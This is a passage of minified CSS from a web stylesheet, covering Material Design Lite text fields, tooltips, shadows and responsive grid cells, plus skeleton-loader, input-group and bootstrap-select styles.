textarea.mdl-textfield__input{display:block}.mdl-textfield__label{bottom:0;color:#777;font-size:16px;left:0;right:0;margin:0;pointer-events:none;position:absolute;display:block;top:24px;width:100%;overflow:hidden;white-space:nowrap;text-align:left}.mdl-textfield.is-dirty .mdl-textfield__label,.mdl-textfield.has-placeholder .mdl-textfield__label{visibility:hidden}.mdl-textfield--floating-label .mdl-textfield__label{transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label{transition:none}fieldset[disabled] .mdl-textfield .mdl-textfield__label,.mdl-textfield.is-disabled.is-disabled .mdl-textfield__label{color:#777}.mdl-textfield--floating-label.is-focused .mdl-textfield__label,.mdl-textfield--floating-label.is-dirty .mdl-textfield__label,.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label{color:#3f51b5;font-size:12px;top:4px;visibility:visible}.mdl-textfield--floating-label.is-focused .mdl-textfield__expandable-holder .mdl-textfield__label,.mdl-textfield--floating-label.is-dirty .mdl-textfield__expandable-holder .mdl-textfield__label,.mdl-textfield--floating-label.has-placeholder .mdl-textfield__expandable-holder .mdl-textfield__label{top:-16px}.mdl-textfield--floating-label.is-invalid .mdl-textfield__label{color:#d50000;font-size:12px}.mdl-textfield__label:after{background-color:#3f51b5;bottom:20px;content:"";height:2px;left:45%;position:absolute;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);visibility:hidden;width:10px}.mdl-textfield.is-focused .mdl-textfield__label:after{left:0;visibility:visible;width:100%}.mdl-textfield.height-112 .mdl-textfield__label:after,.mdl-textfield.height-112.is-focused .mdl-textfield__label:after,.mdl-textfield.height-90 .mdl-textfield__label:after,.mdl-textfield.height-90.is-focused .mdl-textfield__label:after{top:42px}.mdl-textfield.is-invalid .mdl-textfield__label:after{background-color:#d50000}.mdl-textfield__error{color:#d50000;position:absolute;font-size:12px;margin-top:3px;visibility:hidden;display:block}.mdl-textfield.is-invalid .mdl-textfield__error{visibility:visible}.mdl-textfield__expandable-holder{display:inline-block;position:relative;margin-left:32px;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);display:inline-block;max-width:.1px}.mdl-textfield.is-focused .mdl-textfield__expandable-holder,.mdl-textfield.is-dirty .mdl-textfield__expandable-holder{max-width:600px}.mdl-textfield__expandable-holder .mdl-textfield__label:after{bottom:0}.mdl-tooltip{-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:top center;transform-origin:top center;z-index:999;background:rgba(97,97,97,.9);border-radius:2px;color:#fff;display:inline-block;font-size:10px;font-weight:500;line-height:14px;max-width:170px;position:fixed;top:-500px;left:-500px;padding:8px;text-align:center}.mdl-tooltip.is-active{-webkit-animation:pulse.2s cubic-bezier(0,0,.2,1)forwards;animation:pulse.2s cubic-bezier(0,0,.2,1)forwards}.mdl-tooltip--large{line-height:14px;font-size:14px;padding:16px}@-webkit-keyframes pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}50%{-webkit-transform:scale(.99);transform:scale(.99)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}}@keyframes pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}50%{-webkit-transform:scale(.99);transform:scale(.99)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}}.mdl-shadow--2dp{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.mdl-shadow--3dp{box-shadow:0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.2),0 1px 8px 0 rgba(0,0,0,.12)}.mdl-shadow--4dp{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2)}.mdl-shadow--6dp{box-shadow:0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12),0 3px 5px -1px rgba(0,0,0,.2)}.mdl-shadow--8dp{box-shadow:0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12),0 5px 5px -3px rgba(0,0,0,.2)}.mdl-shadow--16dp{box-shadow:0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}.mdl-shadow--24dp{box-shadow:0 9px 46px 8px rgba(0,0,0,.14),0 11px 15px -7px rgba(0,0,0,.12),0 24px 38px 3px rgba(0,0,0,.2)}.mdl-grid{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:0 auto 0 auto;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.mdl-grid.mdl-grid--no-spacing{padding:0}.mdl-cell{box-sizing:border-box}.mdl-cell--top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.mdl-cell--middle{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.mdl-cell--bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.mdl-cell--stretch{-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.mdl-grid.mdl-grid--no-spacing>.mdl-cell{margin:0}.mdl-cell--order-1{-webkit-order:1;-ms-flex-order:1;order:1}.mdl-cell--order-2{-webkit-order:2;-ms-flex-order:2;order:2}.mdl-cell--order-3{-webkit-order:3;-ms-flex-order:3;order:3}.mdl-cell--order-4{-webkit-order:4;-ms-flex-order:4;order:4}.mdl-cell--order-5{-webkit-order:5;-ms-flex-order:5;order:5}.mdl-cell--order-6{-webkit-order:6;-ms-flex-order:6;order:6}.mdl-cell--order-7{-webkit-order:7;-ms-flex-order:7;order:7}.mdl-cell--order-8{-webkit-order:8;-ms-flex-order:8;order:8}.mdl-cell--order-9{-webkit-order:9;-ms-flex-order:9;order:9}.mdl-cell--order-10{-webkit-order:10;-ms-flex-order:10;order:10}.mdl-cell--order-11{-webkit-order:11;-ms-flex-order:11;order:11}.mdl-cell--order-12{-webkit-order:12;-ms-flex-order:12;order:12}@media(max-width:479px){.mdl-grid{padding:8px}.mdl-cell{margin:8px;width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell{width:100%}.mdl-cell--hide-phone{display:none!important}.mdl-cell--order-1-phone.mdl-cell--order-1-phone{-webkit-order:1;-ms-flex-order:1;order:1}.mdl-cell--order-2-phone.mdl-cell--order-2-phone{-webkit-order:2;-ms-flex-order:2;order:2}.mdl-cell--order-3-phone.mdl-cell--order-3-phone{-webkit-order:3;-ms-flex-order:3;order:3}.mdl-cell--order-4-phone.mdl-cell--order-4-phone{-webkit-order:4;-ms-flex-order:4;order:4}.mdl-cell--order-5-phone.mdl-cell--order-5-phone{-webkit-order:5;-ms-flex-order:5;order:5}.mdl-cell--order-6-phone.mdl-cell--order-6-phone{-webkit-order:6;-ms-flex-order:6;order:6}.mdl-cell--order-7-phone.mdl-cell--order-7-phone{-webkit-order:7;-ms-flex-order:7;order:7}.mdl-cell--order-8-phone.mdl-cell--order-8-phone{-webkit-order:8;-ms-flex-order:8;order:8}.mdl-cell--order-9-phone.mdl-cell--order-9-phone{-webkit-order:9;-ms-flex-order:9;order:9}.mdl-cell--order-10-phone.mdl-cell--order-10-phone{-webkit-order:10;-ms-flex-order:10;order:10}.mdl-cell--order-11-phone.mdl-cell--order-11-phone{-webkit-order:11;-ms-flex-order:11;order:11}.mdl-cell--order-12-phone.mdl-cell--order-12-phone{-webkit-order:12;-ms-flex-order:12;order:12}.mdl-cell--1-col,.mdl-cell--1-col-phone.mdl-cell--1-col-phone{width:calc(25% - 16px)}.mdl-grid--no-spacing>.mdl-cell--1-col,.mdl-grid--no-spacing>.mdl-cell--1-col-phone.mdl-cell--1-col-phone{width:25%}.mdl-cell--2-col,.mdl-cell--2-col-phone.mdl-cell--2-col-phone{width:calc(50% - 16px)}.mdl-grid--no-spacing>.mdl-cell--2-col,.mdl-grid--no-spacing>.mdl-cell--2-col-phone.mdl-cell--2-col-phone{width:50%}.mdl-cell--3-col,.mdl-cell--3-col-phone.mdl-cell--3-col-phone{width:calc(75% - 16px)}.mdl-grid--no-spacing>.mdl-cell--3-col,.mdl-grid--no-spacing>.mdl-cell--3-col-phone.mdl-cell--3-col-phone{width:75%}.mdl-cell--4-col,.mdl-cell--4-col-phone.mdl-cell--4-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--4-col,.mdl-grid--no-spacing>.mdl-cell--4-col-phone.mdl-cell--4-col-phone{width:100%}.mdl-cell--5-col,.mdl-cell--5-col-phone.mdl-cell--5-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--5-col,.mdl-grid--no-spacing>.mdl-cell--5-col-phone.mdl-cell--5-col-phone{width:100%}.mdl-cell--6-col,.mdl-cell--6-col-phone.mdl-cell--6-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--6-col,.mdl-grid--no-spacing>.mdl-cell--6-col-phone.mdl-cell--6-col-phone{width:100%}.mdl-cell--7-col,.mdl-cell--7-col-phone.mdl-cell--7-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--7-col,.mdl-grid--no-spacing>.mdl-cell--7-col-phone.mdl-cell--7-col-phone{width:100%}.mdl-cell--8-col,.mdl-cell--8-col-phone.mdl-cell--8-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--8-col,.mdl-grid--no-spacing>.mdl-cell--8-col-phone.mdl-cell--8-col-phone{width:100%}.mdl-cell--9-col,.mdl-cell--9-col-phone.mdl-cell--9-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--9-col,.mdl-grid--no-spacing>.mdl-cell--9-col-phone.mdl-cell--9-col-phone{width:100%}.mdl-cell--10-col,.mdl-cell--10-col-phone.mdl-cell--10-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--10-col,.mdl-grid--no-spacing>.mdl-cell--10-col-phone.mdl-cell--10-col-phone{width:100%}.mdl-cell--11-col,.mdl-cell--11-col-phone.mdl-cell--11-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--11-col,.mdl-grid--no-spacing>.mdl-cell--11-col-phone.mdl-cell--11-col-phone{width:100%}.mdl-cell--12-col,.mdl-cell--12-col-phone.mdl-cell--12-col-phone{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--12-col,.mdl-grid--no-spacing>.mdl-cell--12-col-phone.mdl-cell--12-col-phone{width:100%}.mdl-cell--1-offset,.mdl-cell--1-offset-phone.mdl-cell--1-offset-phone{margin-left:calc(25% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset-phone.mdl-cell--1-offset-phone{margin-left:25%}.mdl-cell--2-offset,.mdl-cell--2-offset-phone.mdl-cell--2-offset-phone{margin-left:calc(50% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset-phone.mdl-cell--2-offset-phone{margin-left:50%}.mdl-cell--3-offset,.mdl-cell--3-offset-phone.mdl-cell--3-offset-phone{margin-left:calc(75% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset-phone.mdl-cell--3-offset-phone{margin-left:75%}}@media(min-width:480px)and (max-width:839px){.mdl-grid{padding:8px}.mdl-cell{margin:8px;width:calc(50% - 16px)}.mdl-grid--no-spacing>.mdl-cell{width:50%}.mdl-cell--hide-tablet{display:none!important}.mdl-cell--order-1-tablet.mdl-cell--order-1-tablet{-webkit-order:1;-ms-flex-order:1;order:1}.mdl-cell--order-2-tablet.mdl-cell--order-2-tablet{-webkit-order:2;-ms-flex-order:2;order:2}.mdl-cell--order-3-tablet.mdl-cell--order-3-tablet{-webkit-order:3;-ms-flex-order:3;order:3}.mdl-cell--order-4-tablet.mdl-cell--order-4-tablet{-webkit-order:4;-ms-flex-order:4;order:4}.mdl-cell--order-5-tablet.mdl-cell--order-5-tablet{-webkit-order:5;-ms-flex-order:5;order:5}.mdl-cell--order-6-tablet.mdl-cell--order-6-tablet{-webkit-order:6;-ms-flex-order:6;order:6}.mdl-cell--order-7-tablet.mdl-cell--order-7-tablet{-webkit-order:7;-ms-flex-order:7;order:7}.mdl-cell--order-8-tablet.mdl-cell--order-8-tablet{-webkit-order:8;-ms-flex-order:8;order:8}.mdl-cell--order-9-tablet.mdl-cell--order-9-tablet{-webkit-order:9;-ms-flex-order:9;order:9}.mdl-cell--order-10-tablet.mdl-cell--order-10-tablet{-webkit-order:10;-ms-flex-order:10;order:10}.mdl-cell--order-11-tablet.mdl-cell--order-11-tablet{-webkit-order:11;-ms-flex-order:11;order:11}.mdl-cell--order-12-tablet.mdl-cell--order-12-tablet{-webkit-order:12;-ms-flex-order:12;order:12}.mdl-cell--1-col,.mdl-cell--1-col-tablet.mdl-cell--1-col-tablet{width:calc(12.5% - 16px)}.mdl-grid--no-spacing>.mdl-cell--1-col,.mdl-grid--no-spacing>.mdl-cell--1-col-tablet.mdl-cell--1-col-tablet{width:12.5%}.mdl-cell--2-col,.mdl-cell--2-col-tablet.mdl-cell--2-col-tablet{width:calc(25% - 16px)}.mdl-grid--no-spacing>.mdl-cell--2-col,.mdl-grid--no-spacing>.mdl-cell--2-col-tablet.mdl-cell--2-col-tablet{width:25%}.mdl-cell--3-col,.mdl-cell--3-col-tablet.mdl-cell--3-col-tablet{width:calc(37.5% - 16px)}.mdl-grid--no-spacing>.mdl-cell--3-col,.mdl-grid--no-spacing>.mdl-cell--3-col-tablet.mdl-cell--3-col-tablet{width:37.5%}.mdl-cell--4-col,.mdl-cell--4-col-tablet.mdl-cell--4-col-tablet{width:calc(50% - 16px)}.mdl-grid--no-spacing>.mdl-cell--4-col,.mdl-grid--no-spacing>.mdl-cell--4-col-tablet.mdl-cell--4-col-tablet{width:50%}.mdl-cell--5-col,.mdl-cell--5-col-tablet.mdl-cell--5-col-tablet{width:calc(62.5% - 16px)}.mdl-grid--no-spacing>.mdl-cell--5-col,.mdl-grid--no-spacing>.mdl-cell--5-col-tablet.mdl-cell--5-col-tablet{width:62.5%}.mdl-cell--6-col,.mdl-cell--6-col-tablet.mdl-cell--6-col-tablet{width:calc(75% - 16px)}.mdl-grid--no-spacing>.mdl-cell--6-col,.mdl-grid--no-spacing>.mdl-cell--6-col-tablet.mdl-cell--6-col-tablet{width:75%}.mdl-cell--7-col,.mdl-cell--7-col-tablet.mdl-cell--7-col-tablet{width:calc(87.5% - 16px)}.mdl-grid--no-spacing>.mdl-cell--7-col,.mdl-grid--no-spacing>.mdl-cell--7-col-tablet.mdl-cell--7-col-tablet{width:87.5%}.mdl-cell--8-col,.mdl-cell--8-col-tablet.mdl-cell--8-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--8-col,.mdl-grid--no-spacing>.mdl-cell--8-col-tablet.mdl-cell--8-col-tablet{width:100%}.mdl-cell--9-col,.mdl-cell--9-col-tablet.mdl-cell--9-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--9-col,.mdl-grid--no-spacing>.mdl-cell--9-col-tablet.mdl-cell--9-col-tablet{width:100%}.mdl-cell--10-col,.mdl-cell--10-col-tablet.mdl-cell--10-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--10-col,.mdl-grid--no-spacing>.mdl-cell--10-col-tablet.mdl-cell--10-col-tablet{width:100%}.mdl-cell--11-col,.mdl-cell--11-col-tablet.mdl-cell--11-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--11-col,.mdl-grid--no-spacing>.mdl-cell--11-col-tablet.mdl-cell--11-col-tablet{width:100%}.mdl-cell--12-col,.mdl-cell--12-col-tablet.mdl-cell--12-col-tablet{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--12-col,.mdl-grid--no-spacing>.mdl-cell--12-col-tablet.mdl-cell--12-col-tablet{width:100%}.mdl-cell--1-offset,.mdl-cell--1-offset-tablet.mdl-cell--1-offset-tablet{margin-left:calc(12.5% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset-tablet.mdl-cell--1-offset-tablet{margin-left:12.5%}.mdl-cell--2-offset,.mdl-cell--2-offset-tablet.mdl-cell--2-offset-tablet{margin-left:calc(25% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset-tablet.mdl-cell--2-offset-tablet{margin-left:25%}.mdl-cell--3-offset,.mdl-cell--3-offset-tablet.mdl-cell--3-offset-tablet{margin-left:calc(37.5% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset-tablet.mdl-cell--3-offset-tablet{margin-left:37.5%}.mdl-cell--4-offset,.mdl-cell--4-offset-tablet.mdl-cell--4-offset-tablet{margin-left:calc(50% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--4-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--4-offset-tablet.mdl-cell--4-offset-tablet{margin-left:50%}.mdl-cell--5-offset,.mdl-cell--5-offset-tablet.mdl-cell--5-offset-tablet{margin-left:calc(62.5% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--5-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--5-offset-tablet.mdl-cell--5-offset-tablet{margin-left:62.5%}.mdl-cell--6-offset,.mdl-cell--6-offset-tablet.mdl-cell--6-offset-tablet{margin-left:calc(75% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--6-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--6-offset-tablet.mdl-cell--6-offset-tablet{margin-left:75%}.mdl-cell--7-offset,.mdl-cell--7-offset-tablet.mdl-cell--7-offset-tablet{margin-left:calc(87.5% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--7-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--7-offset-tablet.mdl-cell--7-offset-tablet{margin-left:87.5%}}@media(min-width:840px){.mdl-grid{padding:8px}.mdl-cell{margin:8px;width:calc(33.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell{width:33.3333333333%}.mdl-cell--hide-desktop{display:none!important}.mdl-cell--order-1-desktop.mdl-cell--order-1-desktop{-webkit-order:1;-ms-flex-order:1;order:1}.mdl-cell--order-2-desktop.mdl-cell--order-2-desktop{-webkit-order:2;-ms-flex-order:2;order:2}.mdl-cell--order-3-desktop.mdl-cell--order-3-desktop{-webkit-order:3;-ms-flex-order:3;order:3}.mdl-cell--order-4-desktop.mdl-cell--order-4-desktop{-webkit-order:4;-ms-flex-order:4;order:4}.mdl-cell--order-5-desktop.mdl-cell--order-5-desktop{-webkit-order:5;-ms-flex-order:5;order:5}.mdl-cell--order-6-desktop.mdl-cell--order-6-desktop{-webkit-order:6;-ms-flex-order:6;order:6}.mdl-cell--order-7-desktop.mdl-cell--order-7-desktop{-webkit-order:7;-ms-flex-order:7;order:7}.mdl-cell--order-8-desktop.mdl-cell--order-8-desktop{-webkit-order:8;-ms-flex-order:8;order:8}.mdl-cell--order-9-desktop.mdl-cell--order-9-desktop{-webkit-order:9;-ms-flex-order:9;order:9}.mdl-cell--order-10-desktop.mdl-cell--order-10-desktop{-webkit-order:10;-ms-flex-order:10;order:10}.mdl-cell--order-11-desktop.mdl-cell--order-11-desktop{-webkit-order:11;-ms-flex-order:11;order:11}.mdl-cell--order-12-desktop.mdl-cell--order-12-desktop{-webkit-order:12;-ms-flex-order:12;order:12}.mdl-cell--1-col,.mdl-cell--1-col-desktop.mdl-cell--1-col-desktop{width:calc(8.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell--1-col,.mdl-grid--no-spacing>.mdl-cell--1-col-desktop.mdl-cell--1-col-desktop{width:8.3333333333%}.mdl-cell--2-col,.mdl-cell--2-col-desktop.mdl-cell--2-col-desktop{width:calc(16.6666666667% - 16px)}.mdl-grid--no-spacing>.mdl-cell--2-col,.mdl-grid--no-spacing>.mdl-cell--2-col-desktop.mdl-cell--2-col-desktop{width:16.6666666667%}.mdl-cell--3-col,.mdl-cell--3-col-desktop.mdl-cell--3-col-desktop{width:calc(25% - 16px)}.mdl-grid--no-spacing>.mdl-cell--3-col,.mdl-grid--no-spacing>.mdl-cell--3-col-desktop.mdl-cell--3-col-desktop{width:25%}.mdl-cell--4-col,.mdl-cell--4-col-desktop.mdl-cell--4-col-desktop{width:calc(33.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell--4-col,.mdl-grid--no-spacing>.mdl-cell--4-col-desktop.mdl-cell--4-col-desktop{width:33.3333333333%}.mdl-cell--5-col,.mdl-cell--5-col-desktop.mdl-cell--5-col-desktop{width:calc(41.6666666667% - 16px)}.mdl-grid--no-spacing>.mdl-cell--5-col,.mdl-grid--no-spacing>.mdl-cell--5-col-desktop.mdl-cell--5-col-desktop{width:41.6666666667%}.mdl-cell--6-col,.mdl-cell--6-col-desktop.mdl-cell--6-col-desktop{width:calc(50% - 16px)}.mdl-grid--no-spacing>.mdl-cell--6-col,.mdl-grid--no-spacing>.mdl-cell--6-col-desktop.mdl-cell--6-col-desktop{width:50%}.mdl-cell--7-col,.mdl-cell--7-col-desktop.mdl-cell--7-col-desktop{width:calc(58.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell--7-col,.mdl-grid--no-spacing>.mdl-cell--7-col-desktop.mdl-cell--7-col-desktop{width:58.3333333333%}.mdl-cell--8-col,.mdl-cell--8-col-desktop.mdl-cell--8-col-desktop{width:calc(66.6666666667% - 16px)}.mdl-grid--no-spacing>.mdl-cell--8-col,.mdl-grid--no-spacing>.mdl-cell--8-col-desktop.mdl-cell--8-col-desktop{width:66.6666666667%}.mdl-cell--9-col,.mdl-cell--9-col-desktop.mdl-cell--9-col-desktop{width:calc(75% - 16px)}.mdl-grid--no-spacing>.mdl-cell--9-col,.mdl-grid--no-spacing>.mdl-cell--9-col-desktop.mdl-cell--9-col-desktop{width:75%}.mdl-cell--10-col,.mdl-cell--10-col-desktop.mdl-cell--10-col-desktop{width:calc(83.3333333333% - 16px)}.mdl-grid--no-spacing>.mdl-cell--10-col,.mdl-grid--no-spacing>.mdl-cell--10-col-desktop.mdl-cell--10-col-desktop{width:83.3333333333%}.mdl-cell--11-col,.mdl-cell--11-col-desktop.mdl-cell--11-col-desktop{width:calc(91.6666666667% - 16px)}.mdl-grid--no-spacing>.mdl-cell--11-col,.mdl-grid--no-spacing>.mdl-cell--11-col-desktop.mdl-cell--11-col-desktop{width:91.6666666667%}.mdl-cell--12-col,.mdl-cell--12-col-desktop.mdl-cell--12-col-desktop{width:calc(100% - 16px)}.mdl-grid--no-spacing>.mdl-cell--12-col,.mdl-grid--no-spacing>.mdl-cell--12-col-desktop.mdl-cell--12-col-desktop{width:100%}.mdl-cell--1-offset,.mdl-cell--1-offset-desktop.mdl-cell--1-offset-desktop{margin-left:calc(8.3333333333% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--1-offset-desktop.mdl-cell--1-offset-desktop{margin-left:8.3333333333%}.mdl-cell--2-offset,.mdl-cell--2-offset-desktop.mdl-cell--2-offset-desktop{margin-left:calc(16.6666666667% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--2-offset-desktop.mdl-cell--2-offset-desktop{margin-left:16.6666666667%}.mdl-cell--3-offset,.mdl-cell--3-offset-desktop.mdl-cell--3-offset-desktop{margin-left:calc(25% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--3-offset-desktop.mdl-cell--3-offset-desktop{margin-left:25%}.mdl-cell--4-offset,.mdl-cell--4-offset-desktop.mdl-cell--4-offset-desktop{margin-left:calc(33.3333333333% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--4-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--4-offset-desktop.mdl-cell--4-offset-desktop{margin-left:33.3333333333%}.mdl-cell--5-offset,.mdl-cell--5-offset-desktop.mdl-cell--5-offset-desktop{margin-left:calc(41.6666666667% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--5-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--5-offset-desktop.mdl-cell--5-offset-desktop{margin-left:41.6666666667%}.mdl-cell--6-offset,.mdl-cell--6-offset-desktop.mdl-cell--6-offset-desktop{margin-left:calc(50% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--6-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--6-offset-desktop.mdl-cell--6-offset-desktop{margin-left:50%}.mdl-cell--7-offset,.mdl-cell--7-offset-desktop.mdl-cell--7-offset-desktop{margin-left:calc(58.3333333333% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--7-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--7-offset-desktop.mdl-cell--7-offset-desktop{margin-left:58.3333333333%}.mdl-cell--8-offset,.mdl-cell--8-offset-desktop.mdl-cell--8-offset-desktop{margin-left:calc(66.6666666667% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--8-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--8-offset-desktop.mdl-cell--8-offset-desktop{margin-left:66.6666666667%}.mdl-cell--9-offset,.mdl-cell--9-offset-desktop.mdl-cell--9-offset-desktop{margin-left:calc(75% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--9-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--9-offset-desktop.mdl-cell--9-offset-desktop{margin-left:75%}.mdl-cell--10-offset,.mdl-cell--10-offset-desktop.mdl-cell--10-offset-desktop{margin-left:calc(83.3333333333% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--10-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--10-offset-desktop.mdl-cell--10-offset-desktop{margin-left:83.3333333333%}.mdl-cell--11-offset,.mdl-cell--11-offset-desktop.mdl-cell--11-offset-desktop{margin-left:calc(91.6666666667% + 8px)}.mdl-grid.mdl-grid--no-spacing>.mdl-cell--11-offset,.mdl-grid.mdl-grid--no-spacing>.mdl-cell--11-offset-desktop.mdl-cell--11-offset-desktop{margin-left:91.6666666667%}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.input-group{width:100%}.input-group .input-group-box{display:flex;position:relative}.input-group .input-group-box .end-element.static,.input-group .input-group-box .start-element.static{display:block}.input-group .input-group-box .end-element.hover,.input-group .input-group-box .start-element.hover{display:none}.input-group .input-group-box .end-element{line-height:12px;position:absolute;top:8px;right:8px;z-index:10}.input-group .input-group-box .error{color:#e8073a;font-size:12px}.input-group .input-group-box .has-error{border-color:#e8073a}.input-group .input-group-box .form-control.form-control{-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.input-group:hover .start-element.hover,.input-group:hover .end-element.hover{display:block;transition:all.5s ease-in-out}@-webkit-keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}@-o-keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}@keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px\0;vertical-align:middle}.bootstrap-select>.dropdown-toggle{position:relative;width:100%;text-align:right;white-space:nowrap;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-in